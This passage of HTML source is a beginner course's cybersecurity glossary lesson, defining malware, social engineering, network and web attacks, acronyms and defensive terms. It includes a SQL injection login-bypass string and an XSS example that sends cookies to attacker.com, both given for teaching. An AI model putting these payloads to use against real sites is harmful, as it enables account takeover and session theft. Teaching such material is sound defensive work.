            padding: 15px 25px;
            border: 2px solid #30363d;
            border-radius: 10px;
            transition: all 0.3s ease;
        }

        .page-nav a:hover {
            border-color: #00bcd4;
            background: rgba(0, 188, 212, 0.1);
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 40px 20px;
            margin-top: 60px;
            border-top: 1px solid #30363d;
            color: #8b949e;
        }

        /* Responsive */
        @media (max-width: 768px) {
            h1 {
                font-size: 1.8em;
            }

            h2 {
                font-size: 1.5em;
            }

            .page-nav {
                flex-direction: column;
                gap: 15px;
            }

            .page-nav a {
                width: 100%;
                justify-content: center;
            }

            table {
                font-size: 0.8em;
            }

            th, td {
                padding: 8px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <nav class="nav-bar">
            <a href="index.html" class="nav-link">← Back to Module 1</a>
            <span class="breadcrumb"><a href="index.html">Module 1</a> / Lesson 1.2</span>
        </nav>

        <header>
            <h1>📖 1.2 Cybersecurity Glossary</h1>
            <p class="subtitle">Your comprehensive A-Z reference for cybersecurity terminology</p>
        </header>

        <!-- Quick Jump Navigation -->
        <div class="quick-jump">
            <h3>🔍 Quick Jump</h3>
            <div class="quick-jump-links">
                <a href="#common-terms">Common Terms</a>
                <a href="#acronyms">Acronyms</a>
                <a href="#attack-types">Attack Types</a>
                <a href="#network-defense">Network & Defense</a>
            </div>
        </div>

        <!-- Common Terms Section -->
        <h2 id="common-terms">🦠 Common Terms</h2>

        <div class="glossary-section">
            <h3>Malware Types</h3>
            
            <div class="term">
                <div class="term-name">Malware</div>
                <div class="term-def">
                    Short for "malicious software." An umbrella term for any software intentionally designed to cause damage 
                    to a computer, server, network, or user. Includes viruses, worms, trojans, ransomware, and more.
                </div>
                <div class="term-example">
                    Example: The WannaCry ransomware infected over 200,000 computers worldwide in 2017.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Virus</div>
                <div class="term-def">
                    A type of malware that attaches itself to a legitimate program or file and <span class="highlight">requires user action</span> 
                    to spread (like running an infected program). It can replicate and modify other programs.
                </div>
                <div class="term-example">
                    Example: The ILOVEYOU virus (2000) spread via email attachments, infecting millions of computers.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Worm</div>
                <div class="term-def">
                    A self-replicating malware that spreads <span class="highlight">automatically</span> across networks 
                    without requiring user interaction. Unlike viruses, worms don't need to attach to programs.
                </div>
                <div class="term-example">
                    Example: The Conficker worm infected millions of computers by exploiting Windows vulnerabilities.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Trojan (Trojan Horse)</div>
                <div class="term-def">
                    Malware disguised as legitimate software that tricks users into installing it. Once installed, it 
                    can create backdoors, steal data, or download additional malware. Named after the Greek myth.
                </div>
                <div class="term-example">
                    Example: A fake "Adobe Flash Update" that actually installs a keylogger to steal passwords.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Ransomware</div>
                <div class="term-def">
                    Malware that encrypts a victim's files and demands payment (ransom) for the decryption key. 
                    Often paid in cryptocurrency for anonymity. One of the most financially damaging threats today.
                </div>
                <div class="term-example">
                    Example: LockBit, REvil, and Conti are notorious ransomware groups that have extorted billions of dollars.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Spyware</div>
                <div class="term-def">
                    Malware designed to secretly monitor and collect information about a user's activities without 
                    their knowledge. Can capture keystrokes, screenshots, browsing history, and more.
                </div>
                <div class="term-example">
                    Example: Pegasus spyware developed by NSO Group, used to spy on journalists and activists.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Adware</div>
                <div class="term-def">
                    Software that automatically displays or downloads advertising material, often without the user's consent. 
                    While sometimes just annoying, it can also be a vector for more malicious software.
                </div>
                <div class="term-example">
                    Example: Browser toolbars that display unwanted ads and redirect your searches.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Rootkit</div>
                <div class="term-def">
                    A stealthy type of malware designed to hide the existence of certain processes or programs from normal 
                    detection methods. Operates at a deep system level, often in the kernel or firmware.
                </div>
                <div class="term-example">
                    Example: The Sony BMG rootkit (2005) was secretly installed on computers through music CDs.
                </div>
            </div>

            <h3>Vulnerabilities & Exploits</h3>

            <div class="term">
                <div class="term-name">Vulnerability</div>
                <div class="term-def">
                    A weakness or flaw in a system, application, or process that could be exploited by an attacker. 
                    Can exist in software code, configurations, or human processes.
                </div>
                <div class="term-example">
                    Example: A buffer overflow vulnerability in a web server that allows code execution.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Exploit</div>
                <div class="term-def">
                    A piece of code, software, or technique that takes advantage of a vulnerability to cause unintended 
                    behavior, such as gaining unauthorized access or executing malicious code.
                </div>
                <div class="term-example">
                    Example: The EternalBlue exploit was used by WannaCry to spread across networks.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Zero-Day (0-day)</div>
                <div class="term-def">
                    A vulnerability that is unknown to the software vendor and has no patch available. Called "zero-day" 
                    because developers have had "zero days" to fix it. Extremely valuable to attackers and defenders.
                </div>
                <div class="term-example">
                    Example: The Log4Shell vulnerability (CVE-2021-44228) was a critical zero-day affecting millions of systems.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Payload</div>
                <div class="term-def">
                    The component of an exploit or malware that performs the malicious action. The exploit delivers the 
                    payload, which could be a reverse shell, ransomware, data stealer, etc.
                </div>
                <div class="term-example">
                    Example: A SQL injection exploit might deliver a payload that dumps the entire database.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Backdoor</div>
                <div class="term-def">
                    A hidden method of bypassing normal authentication or security controls to gain access to a system. 
                    Can be intentionally built in (by developers) or installed by attackers.
                </div>
                <div class="term-example">
                    Example: After compromising a server, an attacker might install a backdoor for persistent access.
                </div>
            </div>

            <h3>Social Engineering</h3>

            <div class="term">
                <div class="term-name">Phishing</div>
                <div class="term-def">
                    A social engineering attack using fraudulent emails, messages, or websites to trick victims into 
                    revealing sensitive information (passwords, credit cards) or installing malware.
                </div>
                <div class="term-example">
                    Example: An email pretending to be from your bank asking you to "verify your account" via a fake link.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Spear Phishing</div>
                <div class="term-def">
                    A targeted phishing attack directed at specific individuals or organizations. Uses personalized 
                    information to make the attack more convincing and harder to detect.
                </div>
                <div class="term-example">
                    Example: An email to a company's CFO, appearing to come from the CEO, requesting an urgent wire transfer.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Whaling</div>
                <div class="term-def">
                    Spear phishing specifically targeting high-profile individuals like CEOs, CFOs, or other executives 
                    (the "big fish"). Often involves significant research and sophisticated pretexts.
                </div>
                <div class="term-example">
                    Example: An attacker impersonating a law firm sending a fake lawsuit notification to a company CEO.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Vishing</div>
                <div class="term-def">
                    Voice phishing — social engineering conducted over phone calls. Attackers impersonate banks, 
                    tech support, government agencies, or other trusted entities.
                </div>
                <div class="term-example">
                    Example: A caller claiming to be from Microsoft Tech Support, saying your computer has a virus.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Smishing</div>
                <div class="term-def">
                    SMS phishing — social engineering conducted via text messages. Often contains malicious links 
                    or requests for sensitive information.
                </div>
                <div class="term-example">
                    Example: A text claiming "Your package couldn't be delivered. Click here to reschedule."
                </div>
            </div>

            <div class="term">
                <div class="term-name">Social Engineering</div>
                <div class="term-def">
                    The psychological manipulation of people into performing actions or divulging confidential information. 
                    Exploits human nature rather than technical vulnerabilities.
                </div>
                <div class="term-example">
                    Example: Calling IT support and pretending to be a new employee who forgot their password.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Pretexting</div>
                <div class="term-def">
                    Creating a fabricated scenario (pretext) to engage a victim and gain their trust. The attacker 
                    assumes a false identity to manipulate the target into providing information.
                </div>
                <div class="term-example">
                    Example: An attacker calling as a "vendor" to verify "account details" before processing a payment.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Baiting</div>
                <div class="term-def">
                    Luring victims with something enticing, like free software, USB drives, or prize offers. 
                    Often involves physical media or too-good-to-be-true digital offers.
                </div>
                <div class="term-example">
                    Example: Leaving infected USB drives in a company parking lot, hoping employees will plug them in.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Tailgating (Piggybacking)</div>
                <div class="term-def">
                    Gaining physical access to a restricted area by following behind an authorized person. 
                    Exploits social norms like holding doors open.
                </div>
                <div class="term-example">
                    Example: Carrying boxes and asking an employee to hold the door to a secure data center.
                </div>
            </div>

            <h3>Command & Control</h3>

            <div class="term">
                <div class="term-name">Botnet</div>
                <div class="term-def">
                    A network of compromised computers (bots/zombies) controlled by an attacker. Used for DDoS attacks, 
                    spam campaigns, cryptocurrency mining, and other malicious activities.
                </div>
                <div class="term-example">
                    Example: The Mirai botnet compromised IoT devices to launch massive DDoS attacks.
                </div>
            </div>

            <div class="term">
                <div class="term-name">C2/C&C Server (Command and Control)</div>
                <div class="term-def">
                    A server used by attackers to communicate with and control compromised systems. Sends commands 
                    to malware and receives stolen data from infected machines.
                </div>
                <div class="term-example">
                    Example: Malware phones home to a C2 server to receive instructions and exfiltrate data.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Zombie</div>
                <div class="term-def">
                    A computer that has been compromised and is being controlled remotely, usually as part of a botnet. 
                    The user is typically unaware their system is compromised.
                </div>
                <div class="term-example">
                    Example: An infected home computer being used to send spam or participate in DDoS attacks.
                </div>
            </div>

            <h3>Cryptography Terms</h3>

            <div class="term">
                <div class="term-name">Hash</div>
                <div class="term-def">
                    A fixed-size string produced by a hash function that represents data. Hashes are one-way 
                    (you can't reverse them to get the original data) and are used for integrity verification and password storage.
                </div>
                <div class="code-block">
                    <code>
# Example SHA-256 hash of "password" (complete 64-character hex string)<br>
5e884898da28047d91ef90d2a6ee69a2a3c0f635e5b9a7c2b8d8f63e5b1a8c9d
                    </code>
                </div>
            </div>

            <div class="term">
                <div class="term-name">Encryption</div>
                <div class="term-def">
                    The process of converting plaintext data into ciphertext using an algorithm and key. 
                    Only those with the correct key can decrypt and read the original data.
                </div>
                <div class="term-example">
                    Example: HTTPS uses TLS encryption to protect your data while browsing websites.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Decryption</div>
                <div class="term-def">
                    The reverse process of encryption — converting ciphertext back into readable plaintext 
                    using the appropriate decryption key.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Cipher</div>
                <div class="term-def">
                    An algorithm for performing encryption or decryption. Examples include AES (Advanced Encryption Standard), 
                    RSA, and Blowfish.
                </div>
                <div class="term-example">
                    Example: AES-256 is a widely used symmetric cipher considered secure for sensitive data.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Plaintext</div>
                <div class="term-def">
                    Data in its original, readable form before encryption. Also called "cleartext."
                </div>
            </div>

            <div class="term">
                <div class="term-name">Ciphertext</div>
                <div class="term-def">
                    Data that has been encrypted and is unreadable without the proper decryption key.
                </div>
            </div>
        </div>

        <!-- Acronyms Section -->
        <h2 id="acronyms">🔤 Acronyms & Abbreviations</h2>

        <div class="glossary-section">
            <table>
                <thead>
                    <tr>
                        <th>Acronym</th>
                        <th>Full Form</th>
                        <th>Description</th>
                    </tr>
                </thead>
                <tbody>
                    <tr>
                        <td><span class="highlight">APT</span></td>
                        <td>Advanced Persistent Threat</td>
                        <td>Sophisticated, long-term cyberattacks, typically by nation-states, targeting specific organizations</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">CVE</span></td>
                        <td>Common Vulnerabilities and Exposures</td>
                        <td>A standardized identifier system for publicly known security vulnerabilities (e.g., CVE-2021-44228)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">CVSS</span></td>
                        <td>Common Vulnerability Scoring System</td>
                        <td>A scoring system (0-10) that rates the severity of vulnerabilities</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">IOC</span></td>
                        <td>Indicators of Compromise</td>
                        <td>Artifacts that indicate a security breach (malicious IPs, file hashes, domains)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">TTP</span></td>
                        <td>Tactics, Techniques, and Procedures</td>
                        <td>The behavior patterns and methods used by threat actors</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">SIEM</span></td>
                        <td>Security Information and Event Management</td>
                        <td>Centralized platform for collecting, analyzing, and correlating security logs (e.g., Splunk, QRadar)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">EDR</span></td>
                        <td>Endpoint Detection and Response</td>
                        <td>Security tools that monitor endpoints for suspicious activity and enable response (e.g., CrowdStrike, Carbon Black)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">XDR</span></td>
                        <td>Extended Detection and Response</td>
                        <td>Evolution of EDR that integrates multiple security products into a unified platform</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">SOC</span></td>
                        <td>Security Operations Center</td>
                        <td>A centralized team that monitors, detects, and responds to security incidents 24/7</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">IDS</span></td>
                        <td>Intrusion Detection System</td>
                        <td>A system that monitors network traffic for suspicious activity and alerts administrators</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">IPS</span></td>
                        <td>Intrusion Prevention System</td>
                        <td>Like IDS, but can also take action to block detected threats automatically</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">WAF</span></td>
                        <td>Web Application Firewall</td>
                        <td>A firewall specifically designed to protect web applications from attacks like SQLi and XSS</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">MFA/2FA</span></td>
                        <td>Multi-Factor/Two-Factor Authentication</td>
                        <td>Requiring multiple forms of verification (password + code, biometrics, etc.)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">VPN</span></td>
                        <td>Virtual Private Network</td>
                        <td>Creates an encrypted tunnel for secure communication over public networks</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">TLS/SSL</span></td>
                        <td>Transport Layer Security / Secure Sockets Layer</td>
                        <td>Cryptographic protocols for secure communication (HTTPS uses TLS)</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">HTTPS</span></td>
                        <td>Hypertext Transfer Protocol Secure</td>
                        <td>HTTP encrypted with TLS — the secure version of web browsing</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">SSH</span></td>
                        <td>Secure Shell</td>
                        <td>A cryptographic network protocol for secure remote login and command execution</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">DLP</span></td>
                        <td>Data Loss Prevention</td>
                        <td>Tools and policies that prevent sensitive data from leaving the organization</td>
                    </tr>
                    <tr>
                        <td><span class="highlight">OSINT</span></td>
                        <td>Open Source Intelligence</td>
                        <td>Intelligence gathered from publicly available sources (social media, websites, etc.)</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <!-- Attack Types Section -->
        <h2 id="attack-types">⚔️ Attack Types</h2>

        <div class="glossary-section">
            <h3>Denial of Service Attacks</h3>

            <div class="term">
                <div class="term-name">DoS (Denial of Service)</div>
                <div class="term-def">
                    An attack aimed at making a system, service, or network unavailable to legitimate users. 
                    Typically by overwhelming it with traffic or requests from a single source.
                </div>
            </div>

            <div class="term">
                <div class="term-name">DDoS (Distributed Denial of Service)</div>
                <div class="term-def">
                    A DoS attack launched from multiple sources (often a botnet), making it much harder to 
                    mitigate because you can't simply block one IP address.
                </div>
                <div class="term-example">
                    Example: The 2016 Dyn DNS attack used the Mirai botnet to disrupt major websites like Twitter and Netflix.
                </div>
            </div>

            <h3>Network Attacks</h3>

            <div class="term">
                <div class="term-name">MITM (Man-in-the-Middle)</div>
                <div class="term-def">
                    An attack where the attacker secretly intercepts and potentially alters communications between 
                    two parties who believe they are communicating directly with each other.
                </div>
                <div class="term-example">
                    Example: An attacker on public WiFi intercepting your login credentials to a website.
                </div>
            </div>

            <div class="term">
                <div class="term-name">DNS Spoofing/Poisoning</div>
                <div class="term-def">
                    Corrupting DNS cache data to redirect users to malicious websites. When you type a URL, 
                    you're sent to an attacker-controlled server instead of the legitimate site.
                </div>
            </div>

            <div class="term">
                <div class="term-name">ARP Spoofing</div>
                <div class="term-def">
                    Sending fake ARP (Address Resolution Protocol) messages to link the attacker's MAC address 
                    with a legitimate IP address, enabling traffic interception on a local network.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Session Hijacking</div>
                <div class="term-def">
                    Taking over a user's authenticated session by stealing or predicting their session token. 
                    Allows the attacker to impersonate the victim.
                </div>
            </div>

            <h3>Web Application Attacks</h3>

            <div class="term">
                <div class="term-name">SQL Injection (SQLi)</div>
                <div class="term-def">
                    Inserting malicious SQL code into application queries to manipulate the database. 
                    Can lead to data theft, modification, or deletion.
                </div>
                <div class="code-block">
                    <code>
# Vulnerable query<br>
SELECT * FROM users WHERE username='$username' AND password='$password'<br><br>
# Malicious input: ' OR '1'='1' --<br>
# Results in: SELECT * FROM users WHERE username='' OR '1'='1' --' AND password=''<br>
# This bypasses authentication!<br><br>
# PREVENTION: Use parameterized queries (prepared statements)<br>
# Example: SELECT * FROM users WHERE username=? AND password=?
                    </code>
                </div>
            </div>

            <div class="term">
                <div class="term-name">XSS (Cross-Site Scripting)</div>
                <div class="term-def">
                    Injecting malicious scripts into web pages viewed by other users. Can steal cookies, 
                    session tokens, or deface websites. Types: Stored, Reflected, DOM-based.
                </div>
                <div class="code-block">
                    <code>
&lt;!-- Example XSS payload --&gt;<br>
&lt;script&gt;document.location='http://attacker.com/steal?cookie='+document.cookie&lt;/script&gt;
                    </code>
                </div>
            </div>

            <div class="term">
                <div class="term-name">CSRF (Cross-Site Request Forgery)</div>
                <div class="term-def">
                    Tricking a victim's browser into making unwanted requests to a site where they're authenticated. 
                    Can perform actions on behalf of the victim without their knowledge.
                </div>
                <div class="term-example">
                    Example: A hidden form that transfers money when a logged-in banking user visits a malicious site.
                </div>
            </div>

            <h3>Password Attacks</h3>

            <div class="term">
                <div class="term-name">Brute Force Attack</div>
                <div class="term-def">
                    Systematically trying all possible combinations of passwords until the correct one is found. 
                    Time-consuming but guaranteed to work eventually without protections.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Dictionary Attack</div>
                <div class="term-def">
                    Using a list of common passwords, words, and phrases to guess credentials. 
                    Faster than brute force because it targets likely passwords.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Credential Stuffing</div>
                <div class="term-def">
                    Using username/password combinations leaked from one breach to try logging into 
                    other services. Works because people reuse passwords across sites.
                </div>
                <div class="term-example">
                    Example: Using credentials from the LinkedIn breach to access victims' banking accounts.
                </div>
            </div>

            <h3>Legacy/Classic Attacks</h3>

            <div class="info-box">
                <strong>💡 Historical Context:</strong> These attacks are mostly mitigated in modern systems but 
                are important to understand for historical context and foundational knowledge.
            </div>

            <div class="term">
                <div class="term-name">Ping of Death</div>
                <div class="term-def">
                    Sending malformed or oversized ping packets to crash or freeze target systems. 
                    Exploited poor handling of packet fragmentation. Largely patched in modern OS.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Smurf Attack</div>
                <div class="term-def">
                    A DDoS attack that floods a target with ICMP echo replies by spoofing the victim's IP 
                    and broadcasting to a network. Amplifies traffic significantly.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Teardrop Attack</div>
                <div class="term-def">
                    Sending fragmented packets with overlapping offsets, causing older systems to crash 
                    when trying to reassemble them.
                </div>
            </div>

            <div class="term">
                <div class="term-name">SYN Flood</div>
                <div class="term-def">
                    A DoS attack that exploits the TCP handshake by sending many SYN requests without completing 
                    the handshake, exhausting server resources. Still relevant today.
                </div>
            </div>
        </div>

        <!-- Network & Defense Section -->
        <h2 id="network-defense">🛡️ Network & Defense Terms</h2>

        <div class="glossary-section">
            <h3>Firewalls</h3>

            <div class="term">
                <div class="term-name">Firewall</div>
                <div class="term-def">
                    A network security device that monitors and filters incoming and outgoing traffic based on 
                    defined security rules. Acts as a barrier between trusted and untrusted networks.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Packet Filtering Firewall</div>
                <div class="term-def">
                    The simplest type of firewall that examines packets in isolation and makes decisions 
                    based on source/destination IP, ports, and protocols. No awareness of connection state.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Stateful Firewall</div>
                <div class="term-def">
                    A firewall that tracks the state of network connections and makes decisions based on the 
                    context of the traffic (established connections vs. new connections).
                </div>
            </div>

            <div class="term">
                <div class="term-name">Next-Generation Firewall (NGFW)</div>
                <div class="term-def">
                    Advanced firewalls that include features like deep packet inspection, application awareness, 
                    intrusion prevention, and threat intelligence integration.
                </div>
            </div>

            <h3>Proxy & Privacy</h3>

            <div class="term">
                <div class="term-name">Proxy Server</div>
                <div class="term-def">
                    An intermediary server that handles requests between clients and servers. Can provide 
                    anonymity, caching, content filtering, and security inspection.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Forward Proxy</div>
                <div class="term-def">
                    A proxy that sits in front of clients, forwarding their requests to the internet. 
                    Used for content filtering, caching, and anonymity.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Reverse Proxy</div>
                <div class="term-def">
                    A proxy that sits in front of servers, handling requests from the internet. 
                    Used for load balancing, SSL termination, and protecting backend servers.
                </div>
            </div>

            <div class="term">
                <div class="term-name">VPN (Virtual Private Network)</div>
                <div class="term-def">
                    Creates an encrypted tunnel over the internet, allowing secure remote access to networks 
                    or anonymous browsing. Types include site-to-site and remote access VPNs.
                </div>
            </div>

            <div class="term">
                <div class="term-name">TOR (The Onion Router)</div>
                <div class="term-def">
                    A network that enables anonymous communication by routing traffic through multiple 
                    volunteer-operated nodes, encrypting at each step. Used for privacy and accessing the dark web.
                </div>
            </div>

            <h3>Network Architecture</h3>

            <div class="term">
                <div class="term-name">DMZ (Demilitarized Zone)</div>
                <div class="term-def">
                    A network segment that sits between the public internet and the internal network. 
                    Hosts public-facing services (web servers, email) while protecting internal resources.
                </div>
            </div>

            <div class="term">
                <div class="term-name">NAT (Network Address Translation)</div>
                <div class="term-def">
                    A technique that maps private IP addresses to public IP addresses, allowing multiple 
                    devices to share a single public IP. Provides some security by hiding internal IPs.
                </div>
            </div>

            <h3>Detection & Response</h3>

            <div class="term">
                <div class="term-name">Honeypot</div>
                <div class="term-def">
                    A decoy system designed to attract and detect attackers. Appears to be a vulnerable target 
                    but actually monitors and logs attacker behavior.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Honeynet</div>
                <div class="term-def">
                    A network of honeypots that simulates an entire network environment. Provides more 
                    realistic attack scenarios for research and detection.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Sandboxing</div>
                <div class="term-def">
                    Running suspicious files or programs in an isolated environment to analyze their behavior 
                    without risking the production system. Used for malware analysis.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Endpoint Security</div>
                <div class="term-def">
                    Security solutions that protect end-user devices (laptops, desktops, mobile) from threats. 
                    Includes antivirus, EDR, device encryption, and access controls.
                </div>
            </div>

            <div class="term">
                <div class="term-name">Patch Management</div>
                <div class="term-def">
                    The process of identifying, acquiring, testing, and installing software updates (patches) 
                    to fix vulnerabilities and bugs. Critical for maintaining security.
                </div>
            </div>
        </div>

        <!-- Page Navigation -->
        <nav class="page-nav">
            <a href="1.1-what-is-cybersecurity.html">
                <span>←</span>
                <span>Previous: What is Cybersecurity?</span>
            </a>
            <a href="1.3-landscape.html">
                <span>Next: The Cybersecurity Landscape</span>
                <span>→</span>
            </a>
        </nav>

        <footer>
            <p>Module 1: Introduction to Cybersecurity | Lesson 1.2</p>
            <p>Part of the Cybersecurity Beginner Course at projects.saksham.bio</p>
        </footer>
    </div>
</body>
</html>
</file>

